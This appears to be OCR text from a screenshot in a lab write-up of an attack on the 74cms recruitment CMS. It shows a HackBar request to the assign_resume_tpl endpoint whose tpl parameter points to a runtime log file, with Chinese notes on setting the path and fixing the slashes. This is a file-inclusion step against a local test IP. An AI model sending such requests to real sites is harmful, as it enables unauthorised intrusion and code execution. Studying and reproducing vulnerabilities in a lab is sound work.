 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.130/74cms/index.php?m=home&a=assign_resume_tpl
请求地址不变
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=data/Runtime/Logs/Home/21_12_10.log
参数修改为日志的路径，且Winodws的路径符是\，这里需要修改为正斜杠